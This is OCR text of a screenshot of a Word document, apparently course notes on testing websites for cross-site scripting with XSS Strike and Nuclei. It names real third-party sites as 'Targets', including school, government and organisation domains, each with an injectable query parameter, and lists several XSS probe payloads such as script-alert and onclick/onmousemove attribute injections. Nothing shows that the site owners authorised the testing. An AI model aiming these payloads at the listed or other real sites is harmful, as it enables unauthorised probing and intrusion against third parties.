 AutoSave Off
Demo: Saved to \\vhack\Course Files
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
2) Check the server response with sample payload of <script>alert(0)</script> etc.,
Attacks
Sub Modules
Endpoint / Target
Tool/Method
Tool Notes
Injection
XSS
www.rgghschool.edu.bd
www.af.org.pk
techtarget.com
www.juc.edu.bd
Manual and
Tool Based
XSS Strike
Nuclei
Targets:
https://www.rgghschool.edu.bd/web/archive.php?linkto=
https://gdc.gov.bd/misc.php?linkto=
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
To Learn:
sudo.co.il/xss/
<script>alert(0)</script>
"><script>alert(0)</script>
<a/onmousemove=alert(1)//>xss
"onclick=prompt(8)>"@x.y
(Ctrl)
Page 1 of 4 269 words English (India) Accessibility: Investigate
Focus